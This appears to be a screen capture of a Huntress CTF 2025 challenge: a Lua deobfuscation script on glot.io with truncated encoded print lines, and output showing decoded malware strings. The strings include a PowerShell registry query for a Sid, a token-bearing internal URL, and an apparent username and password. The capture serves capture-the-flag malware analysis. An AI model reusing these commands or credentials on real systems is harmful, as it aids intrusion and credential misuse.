 1 2 3 4 2 10.200.2.190 11:16
Huntress CTF 2025 Lua Decompiler Lua deobfuscator - Lua Sn Uploaded files
https://glot.io/snippets/fnarug0ca6 2
glot.io New Learn Snippets Meta Account
Lua deobfuscator
main.lua
408 print((__D("\240\159\140\186\240\159\140\180", __K)))
409 print((__D("\240\159\144\160\240\159\144\161\240\159\144\161\240\159\144\172\240\159\144\162\240\159\144\161\240\159\144\161\240\159\144\1
410 print((__D("\240\159\165\165\240\159\165\165\240\159\144\161\240\159\144\172\240\159\144\162\240\159\166\136\240\159\144\161\240\159\165\1
411 print((__D("\240\159\140\138\240\159\166\128\240\159\144\160\240\159\140\139\240\159\144\139\240\159\140\180", __K)))
412 print((__D("\240\159\140\138\240\159\144\172", __K)))
413 print((__D("\240\159\165\165\240\159\166\128\240\159\144\160\240\159\140\180\240\159\144\139\240\159\166\136\240\159\144\179\240\159\166\1
414 print((__D("\240\159\140\138\240\159\140\138", __K)))
415 print((__D("\240\159\144\160\240\159\165\165\240\159\144\161\240\159\144\154\240\159\144\162\240\159\144\179\240\159\144\161\240\159\144\1
416 print((__D("\240\159\140\186\240\159\144\153\240\159\144\161\240\159\140\180\240\159\140\136\240\159\144\154\240\159\144\161\240\159\165\1
417 print((__D("\240\159\144\160\240\159\144\162\240\159\165\165\240\159\140\139\240\159\166\128\240\159\144\160\240\159\144\179\240\159\144\1
418 print((__D("\240\159\144\160\240\159\140\180", __K)))
419 print((__D("\240\159\144\172\240\159\144\160\240\159\166\136\240\159\144\179\240\159\140\136\240\159\140\180\240\159\166\136\240\159\166\1
420 print((__D("\240\159\140\186\240\159\144\153\240\159\166\136\240\159\140\138\240\159\144\162\240\159\144\179\240\159\144\161\240\159\140\1
421 print((__D("\240\159\140\138\240\159\144\153\240\159\144\160\240\159\144\172\240\159\140\180\240\159\140\180\240\159\166\136\240\159\140\1
422 print((__D("\240\159\165\165\240\159\166\128\240\159\140\138\240\159\144\162\240\159\140\139\240\159\144\161\240\159\144\179\240\159\165\1
423 print((__D("\240\159\144\172\240\159\144\160\240\159\166\136\240\159\144\179\240\159\140\136\240\159\140\180\240\159\166\136\240\159\166\1
424 print((__D("\240\159\140\186\240\159\144\153\240\159\166\136\240\159\140\138\240\159\144\162\240\159\144\179\240\159\144\161\240\159\140\1
425 print((__D("\240\159\140\138\240\159\144\153\240\159\144\160\240\159\144\172\240\159\140\180\240\159\140\180\240\159\166\136\240\159\140\1
426
Run Input Output Save More
_
.log
powershell.exe -NoProfile -Command "(Get-ItemProperty 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\
').Sid >
"
http://10.1.68.196/a9GeV5t1FFrTqNXUN2vaq93mNKfSDqESBn2IlNiGRvh6xYUsQFEk4rRo8ajGA7fiEDe1ugdmAbCeqXw6y0870Yk
prometheus
PA4tqS5NHFpkQwumsd3D92cb
C:\Users\
http://10.1.68.196/a9GeV5t1FFrTqNXUN2vaq93mNKfSDqESBn2IlNiGRvh6xYUsQFEk4rRo8ajGA7fiEDe1ugdmAbCeqXw6y0870Yk
prometheus
PA4tqS5NHFpkQwumsd3D92cb
ads via Carbon